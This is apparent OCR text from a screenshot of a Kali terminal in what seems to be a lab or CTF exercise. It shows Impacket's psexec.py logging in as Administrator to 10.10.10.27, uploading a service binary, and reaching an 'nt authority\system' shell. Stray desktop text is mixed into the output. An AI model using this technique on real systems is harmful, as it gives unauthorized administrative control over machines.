 (kali㉿kali)-[~/tools/scripts]
$ python3 psexec.py  Administrator@10.10.10.27 cmd
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
blackbox.ovp chisel thm.ovpn
KALI
Password:
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file osjHbeFx.exe
"the quieter you become, th
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service Xizq on 10.10.10.27.....
[*] Starting service Xizq.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
chal1.jpg academy
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>